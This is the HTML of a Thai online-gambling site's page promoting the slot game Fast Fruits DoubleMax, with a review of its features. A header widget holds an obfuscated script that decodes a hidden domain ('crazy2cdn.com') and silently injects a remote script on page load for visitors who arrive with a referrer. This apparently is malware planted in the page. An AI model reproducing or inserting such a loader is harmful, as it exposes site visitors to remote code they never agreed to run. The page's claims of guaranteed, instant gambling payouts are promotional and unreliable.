                color: #ffd00b;
            }

            .hitmag-post .entry-title a:hover {
                color: #ffd00b;
            }

            .hitmag-post .entry-meta a:hover {
                color: #ffd00b;
            }

            .cat-links a {
                color: #ffd00b;
            }

            .hitmag-single .entry-meta a:hover {
                color: #ffd00b;
            }

            .hitmag-single .author a:hover {
                color: #ffd00b;
            }

            .hm-author-content .author-posts-link {
                color: #ffd00b;
            }

            .hm-tags-links a:hover {
                background: #ffd00b;
            }

            .hm-tagged {
                background: #ffd00b;
            }

            .hm-edit-link a.post-edit-link {
                background: #ffd00b;
            }

            .arc-page-title {
                border-bottom: 2px solid #ffd00b;
            }

            .srch-page-title {
                border-bottom: 2px solid #ffd00b;
            }

            .hm-slider-details .cat-links {
                background: #ffd00b;
            }

            .hm-rel-post .post-title a:hover {
                color: #ffd00b;
            }

            .comment-author a {
                color: #ffd00b;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #ffd00b;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #ffd00b;
            }

            .required {
                color: #ffd00b;
            }

            blockquote {
                border-left: 3px solid #ffd00b;
            }

            .comment-reply-title small a:before {
                color: #ffd00b;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #ffd00b;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #ffd00b;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #ffd00b;
            }		</style>
	<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
			
			
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #adadad; background-image: url("https://www.gamehit.vip/wp-content/uploads/2023/12/BG_GH.webp"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="post-template-default single single-post postid-36745 single-format-standard custom-background wp-custom-logo _masterslider _ms_version_3.10.6 th-right-sidebar elementor-default elementor-kit-8778 elementor-page elementor-page-36745">

<div data-rocket-location-hash="88bf6e4e9b691b5d27b3cda6e2776eda" id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header data-rocket-location-hash="e6dec5522a8b56befa615ed1945d2e58" id="masthead" class="site-header" role="banner">

		
		
		<div data-rocket-location-hash="b6057e304d814beb368bec576abb8d22" class="header-main-area">
			<div data-rocket-location-hash="a00bc7a6d0d65ffac944dc111bdf3210" class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
						<a href="https://www.gamehit.fun/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="443" height="273" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20443%20273'%3E%3C/svg%3E" class="custom-logo" alt="GAMEHIT" decoding="async" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png 443w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-348x215.png 348w" data-lazy-sizes="(max-width: 443px) 100vw, 443px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png" /><noscript><img fetchpriority="high" width="443" height="273" src="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png" class="custom-logo" alt="GAMEHIT" decoding="async" srcset="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png 443w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-348x215.png 348w" sizes="(max-width: 443px) 100vw, 443px" /></noscript></a>					</div><!-- .hm-logo -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			<div class="hm-header-sidebar"><aside id="siteorigin-panels-builder-9" class="widget widget_siteorigin-panels-builder"><div id="pl-w67dbc3620eec0"  class="panel-layout" ><div id="pg-w67dbc3620eec0-0"  class="panel-grid panel-no-style" ><div id="pgc-w67dbc3620eec0-0-0"  class="panel-grid-cell" ><div id="panel-w67dbc3620eec0-0-0-0" class="so-panel widget widget_sow-button panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-647ee1226464"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://web.gamehit.fun/signup"
					class="sowb-button ow-icon-placement-left" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bb;"
		style="" 
		aria-hidden="true"></span>
			สมัครสมาชิก		</span>
			</a>
	</div>
</div></div><div id="panel-w67dbc3620eec0-0-0-1" class="so-panel widget widget_sow-button panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-1d5d46f956f9"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://web.gamehit.fun/login"
					class="sowb-button ow-icon-placement-left" download="" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf152;"
		style="" 
		aria-hidden="true"></span>
			เข้าสู่ระบบ		</span>
			</a>
	</div>
</div></div></div></div></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>			</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div data-rocket-location-hash="fe7220aa0cae99ffd483546997be87e7" class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-14881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14881"><a href="https://www.gamehit.fun/">หน้าแรก</a></li>
<li id="menu-item-40586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40586"><a href="https://www.gamehit.fun/commission/">รับค่าคอม</a></li>
<li id="menu-item-21916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21916"><a href="https://web.gamehit.vip/signup">สมัครสมาชิก</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.gamehit.fun/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น/กิจกรรม</a></li>
<li id="menu-item-21932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21932"><a href="https://lin.ee/UqFdBiq">ติดต่อเรา</a></li>
</ul></div>					
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
				<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->
	<div data-rocket-location-hash="595d943ee05848cdfea111ae6e6fbd83" id="content" class="site-content">
		<div class="hm-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-36745" class="hitmag-single post-36745 post type-post status-publish format-standard has-post-thumbnail hentry category-690 tag-686 tag-683 tag-689 tag-688 tag-687">
	<header class="entry-header">
		<h1 class="entry-title">Fast Fruits DoubleMax</h1>		<div class="entry-meta">
					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="36745" class="elementor elementor-36745">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-de3fadd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de3fadd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81b0856" data-id="81b0856" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8b4640 elementor-widget elementor-widget-image" data-id="b8b4640" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="436" height="252" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20436%20252'%3E%3C/svg%3E" class="attachment-large size-large wp-image-36744" alt="Fast Fruits DoubleMax" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2023/06/qdm940073b.jpg 436w, https://www.gamehit.fun/wp-content/uploads/2023/06/qdm940073b-300x173.jpg 300w" data-lazy-sizes="(max-width: 436px) 100vw, 436px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2023/06/qdm940073b.jpg" /><noscript><img decoding="async" width="436" height="252" src="https://www.gamehit.fun/wp-content/uploads/2023/06/qdm940073b.jpg" class="attachment-large size-large wp-image-36744" alt="Fast Fruits DoubleMax" srcset="https://www.gamehit.fun/wp-content/uploads/2023/06/qdm940073b.jpg 436w, https://www.gamehit.fun/wp-content/uploads/2023/06/qdm940073b-300x173.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7aab394 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7aab394" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5582a1" data-id="c5582a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e578edf elementor-widget elementor-widget-text-editor" data-id="e578edf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ff6600;"><strong>Fast Fruits DoubleMax</strong></span> เกมสล็อตออนไลน์ใหม่ 2023 เกมสล็อตแตกจริง เปิดให้บริการบน เว็บสล็อตเจ้าใหญ่ อย่าง <strong><a href="https://lin.ee/UqFdBiq">GAMEHIT.VIP</a> <span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://www.gamehit.vip/">เว็บสล็อตชั้นนำในไทย</a></span></strong> รู้สึกไหมว่าสล็อต DoubleMax เหล่านี้กำลังทวีคูณเหมือนคุณสมบัติตัวคูณที่เพิ่มขึ้นซึ่งสร้างขึ้นรอบ ๆ ใช่หรือไม่ นี่คืออีกอัน คราวนี้เป็น <strong>Fast Fruit DoubleMax</strong> จากพันธมิตร <strong>Reflex Gaming</strong> ชื่อเรื่องเป็นการแจกรางวัลครั้งใหญ่</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cd9374 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cd9374" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-617bed2" data-id="617bed2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63967c6 elementor-widget elementor-widget-heading" data-id="63967c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div id="ez-toc-container" class="ez-toc-v2_0_72 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">สารบัญ</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #ffffff;color:#ffffff" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #ffffff;color:#ffffff" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E0%B8%AA%E0%B8%A1%E0%B8%B1%E0%B8%84%E0%B8%A3%E0%B8%AA%E0%B8%A1%E0%B8%B2%E0%B8%8A%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%82%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%AA_%E0%B9%81%E0%B8%88%E0%B9%8A%E0%B8%84%E0%B8%9E%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%81%E0%B8%95%E0%B8%81%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2" title="สมัครสมาชิกเล่นสล็อตโบนัส แจ๊คพ็อตแตกง่าย">สมัครสมาชิกเล่นสล็อตโบนัส แจ๊คพ็อตแตกง่าย</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Fast_Fruits_DoubleMax_%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%A3%E0%B8%A7%E0%B8%A1%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95" title="Fast Fruits DoubleMax: ภาพรวมสล็อต">Fast Fruits DoubleMax: ภาพรวมสล็อต</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Fast_Fruits_DoubleMax_%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%AA%E0%B8%A1%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95" title="Fast Fruits DoubleMax: คุณสมบัติสล็อต">Fast Fruits DoubleMax: คุณสมบัติสล็อต</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#%E0%B8%9B%E0%B9%88%E0%B8%B2" title="ป่า">ป่า</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%84%E0%B8%B9%E0%B8%93" title="ตัวคูณ">ตัวคูณ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%AA%E0%B8%9B%E0%B8%B4%E0%B8%99" title="ฟรีสปิน">ฟรีสปิน</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#%E0%B8%8B%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%82%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%AA" title="ซื้อการพนันและโบนัส">ซื้อการพนันและโบนัส</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Fast_Fruits_DoubleMax_%E0%B8%84%E0%B8%B3%E0%B8%95%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95" title="Fast Fruits DoubleMax: คำตัดสินของสล็อต">Fast Fruits DoubleMax: คำตัดสินของสล็อต</a></li></ul></nav></div>
<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%A1%E0%B8%B1%E0%B8%84%E0%B8%A3%E0%B8%AA%E0%B8%A1%E0%B8%B2%E0%B8%8A%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%82%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%AA_%E0%B9%81%E0%B8%88%E0%B9%8A%E0%B8%84%E0%B8%9E%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%81%E0%B8%95%E0%B8%81%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2"></span>สมัครสมาชิกเล่นสล็อตโบนัส แจ๊คพ็อตแตกง่าย <span class="ez-toc-section-end"></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9466c9f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9466c9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-314c6df" data-id="314c6df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eb4c7a elementor-widget elementor-widget-image" data-id="8eb4c7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://web.gamehit.vip/signup">
							<img decoding="async" width="450" height="141" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20141'%3E%3C/svg%3E" class="attachment-large size-large wp-image-33003" alt="ปุ่มสมัคร" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/05/hmslot-ปุ่ม-.png 450w, https://www.gamehit.fun/wp-content/uploads/2022/05/hmslot-ปุ่ม--300x94.png 300w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/05/hmslot-ปุ่ม-.png" /><noscript><img decoding="async" width="450" height="141" src="https://www.gamehit.fun/wp-content/uploads/2022/05/hmslot-ปุ่ม-.png" class="attachment-large size-large wp-image-33003" alt="ปุ่มสมัคร" srcset="https://www.gamehit.fun/wp-content/uploads/2022/05/hmslot-ปุ่ม-.png 450w, https://www.gamehit.fun/wp-content/uploads/2022/05/hmslot-ปุ่ม--300x94.png 300w" sizes="(max-width: 450px) 100vw, 450px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e0a28c0 elementor-widget elementor-widget-text-editor" data-id="e0a28c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>หากท่านกำลังมองหา <span style="color: #ffff00;"><strong><a style="color: #ffff00;" href="https://www.gamehit.vip/">เว็บพนันออนไลน์เงินชัวร์</a></strong></span> ที่เชื่อถือได้ การเงินมั่นคง เป็น เว็บสล็อตที่ใหญ่ที่สุด2023 เว็บสล็อตแตกง่าย2023 มีระบบฝากถอนที่ทันสมัย รับรองการเติมเงินจากทุกช่องทาง ท่านมาถูกที่แล้ว เราเว็บ <a href="https://web.gamehit.vip/signup"><strong>GAMEHIT.VIP</strong></a> มีระบบฝาก-ถอนออโต้ ที่ไวที่สุด เพียง 1 วินาที เป็นเว็บที่มั่งคง การันตีการเงิน ฝาก-ถอน true wallet ไม่มี ขั้น ต่ำ ที่จะเข้ามาเพิ่มความสะดวกสบายในการเล่น สล็อต ของท่าน เล่นต่อเนื่องรับรองไม่ขาดตอนแน่นอน</p>								</div>
				</div>
				<div class="elementor-element elementor-element-15149e7 elementor-widget elementor-widget-image" data-id="15149e7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lin.ee/UqFdBiq">
							<img decoding="async" width="185" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%20251'%3E%3C/svg%3E" class="attachment-large size-large wp-image-35019" alt="GAMEHIT-@line" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/08/GAMEHIT-add-2.png" /><noscript><img loading="lazy" decoding="async" width="185" height="251" src="https://www.gamehit.fun/wp-content/uploads/2022/08/GAMEHIT-add-2.png" class="attachment-large size-large wp-image-35019" alt="GAMEHIT-@line" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35fa5a4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35fa5a4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0cf5bd" data-id="b0cf5bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50758efe elementor-widget elementor-widget-text-editor" data-id="50758efe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2><span class="ez-toc-section" id="Fast_Fruits_DoubleMax_%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%A3%E0%B8%A7%E0%B8%A1%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95"></span>Fast Fruits DoubleMax: ภาพรวมสล็อต<span class="ez-toc-section-end"></span></h2>
<p>เนื่องจาก Fast Fruits เป็นมหกรรมที่เต็มไปด้วยผลไม้และเป็นหนึ่งในสล็อต DoubleMax ที่ดูย้อนยุคที่สุดในปัจจุบัน มันมีตัวคูณการชนะที่เพิ่มขึ้นและระบบการชนะแบบเรียงซ้อนพร้อมไวด์ที่เพิ่มเข้ามา แต่ Reflex Gaming เห็นว่าเหมาะสมที่จะรวมไวด์หนึ่งตัวไม่ได้แต่มีสี่ตัว ไวลด์แต่ละตัวทำบางสิ่งที่แตกต่างกันเล็กน้อย อย่าลังเลที่จะคว้าแอปเปิ้ล ปอกส้ม แล้วร่วมชมไปกับเรา</p>
<p>เราได้กล่าวถึงคำว่าย้อนยุคในย่อหน้าก่อนหน้า และเป็นการยากที่จะนึกถึงคำที่เหมาะสมกว่าเพื่ออธิบายลักษณะที่ปรากฏของ Fast Fruits&nbsp; หน้าจอส่วนใหญ่ถูกยึดโดยตารางเกมขนาดใหญ่ที่ปกคลุมด้วยผลไม้ชิ้นใหญ่ เม็ดบีดส์หยดของ H2O นี่คือผลไม้ชนิดหนึ่งที่ดึงดูดสายตาทันทีที่ซูเปอร์มาร์เก็ต ไม่มีแอปเปิ้ลช้ำ กล้วยมีรอย ส้มแห้งหรืออะไรประมาณนั้น สัญลักษณ์ผลไม้แต่ละชนิดดูเหมือนว่าจะระเบิดด้วยรสชาติเมื่อกัดเข้าไป ทำให้มีลักษณะคลาสสิกที่ชุ่มฉ่ำ สดชื่น ส่วนที่เหลือของหน้าจอเป็นภาพลายเส้นคงที่ในเกมหลัก แต่ทริกเกอร์ฟรีสปินและพื้นหลังเริ่มซิปโดยราวกับว่ากริดกำลังระเบิดผ่านไฮเปอร์สเปซ</p>
<figure id="attachment_118889" aria-describedby="caption-attachment-118889"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="สล็อต Fast Fruits DoubleMax" width="" data-lazy-src="https://img.apiz.one/images/mp4846u09h.jpg"><noscript><img decoding="async" src="https://img.apiz.one/images/mp4846u09h.jpg" alt="สล็อต Fast Fruits DoubleMax" width=""></noscript></figure>
<p>เบื้องหลังผลไม้ที่มีประโยชน์ทั้งหมดนั้นมีแบบจำลองทางคณิตศาสตร์ <strong>ที่มีความผันผวนสูง</strong> และการกำหนดค่าสี่แบบ สูงสุดคือ <strong>95.5%</strong> โดยมีสามค่าที่ต่ำกว่าลอยอยู่รอบๆ ขึ้นอยู่กับตลาด ผู้เล่นสามารถยิงด้วยเงินเดิมพัน <strong>20 p/c ถึง £/€100 ต่อการหมุน</strong> และหวังว่าจะได้ <strong>ความถี่ในการตีประมาณ 1 ใน 4</strong> หรือคุณสามารถเข้าร่วม <strong>Golden Bet</strong> ซึ่ง <strong>เพิ่มเงินเดิมพัน 25%</strong> ในขณะที่ <strong>เพิ่มโอกาสในการหมุนฟรีเป็นสองเท่า</strong> สัญลักษณ์ที่ชนะจะ <strong>ถูกลบออก</strong> จากกระดานเกม และเพิ่ม <strong>ไวด์พิเศษหนึ่งตัวขึ้น</strong> ไปในช่องว่างก่อนที่สัญลักษณ์อื่นๆ จะตกลงไปเติมเต็มช่องว่างอื่นๆ หากมีการชนะอีกครั้งหลังจากสัญลักษณ์หล่น กระบวนการจะทำซ้ำอีกครั้ง</p>
<p>Fast Fruits เล่นบนตารางเกม <strong>3 แถว</strong> <strong>5 รีล</strong> พร้อม <strong>ช่องจ่ายเงินคงที่ 20 ช่อง</strong> ส่วนใหญ่แล้ว ชุดค่าผสมที่ชนะจะจ่ายจากซ้ายไปขวาจากฝั่งขวาสุด แต่หนึ่งในไวด์เสริมเข้ามา ดังนั้นเกมจึงจ่ายจากขวาไปซ้ายจากขอบขวาสุดของกระดาน สัญลักษณ์สล็อตคลาสสิกเติมตารางการจ่ายเงิน จากค่าต่ำสุดไปสูงสุด&nbsp;</p>
<p>เราพบกระดานเกมที่มีเชอร์รี่ ส้ม มะนาว องุ่น ลูกพลัม แตงโม สัญลักษณ์เลขนำโชค 7 และโลโก้ของเกม การชนะ 5 แต้มจะจ่าย <strong>1 ถึง 5 เท่าของเงินเดิมพัน</strong> มูลค่าไม่มากนัก แต่ตัวคูณในเกมประเภทนี้สามารถกลายเป็นขีปนาวุธได้ซึ่งช่วยให้รับได้ การช่วยเหลือคือ <strong>สัญลักษณ์ไวด์</strong> เหล่านั้นซึ่งใช้แทนสัญลักษณ์ใดๆ ยกเว้นสัญลักษณ์ฟรีสปิน</p>
<h2><span class="ez-toc-section" id="Fast_Fruits_DoubleMax_%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%AA%E0%B8%A1%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95"></span>Fast Fruits DoubleMax: คุณสมบัติสล็อต<span class="ez-toc-section-end"></span></h2>
